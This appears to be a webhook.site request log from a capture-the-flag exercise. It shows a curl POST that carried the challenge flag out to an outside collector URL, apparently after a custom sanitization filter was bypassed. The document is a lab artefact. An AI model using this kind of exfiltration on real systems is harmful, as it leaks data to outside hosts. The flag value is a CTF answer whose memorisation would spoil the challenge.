 REQUESTS (1/100) Newest First
Search Query ?
POST #283e8
19/06/2024 15:07:54
Request Details Permalink Raw content Copy as
POST https://webhook.site/0b0c8e00-f60a-4756-ab02-e9df48795937
Host Whois Shodan Netify Censys VirusTotal
Date 19/06/2024 15:07:54 (il y a quelques secondes)
Size 54 bytes
Time 0.001 sec
ID 283e8a8a-2786-4fc0-8b89-4084b3a375ac
Query strings
(empty)
Headers
content-type application/x-www-form-urlencoded
content-length 54
accept */*
user-agent curl/7.88.1
host webhook.site
Form values
flag ECTF{Why_4r3_w3_us1ng_cust0m_s4n1t1z4t10n?}
Raw Content Format JSON Word-Wrap Copy
flag=ECTF%7BWhy_4r3_w3_us1ng_cust0m_s4n1t1z4t10n%3F%7D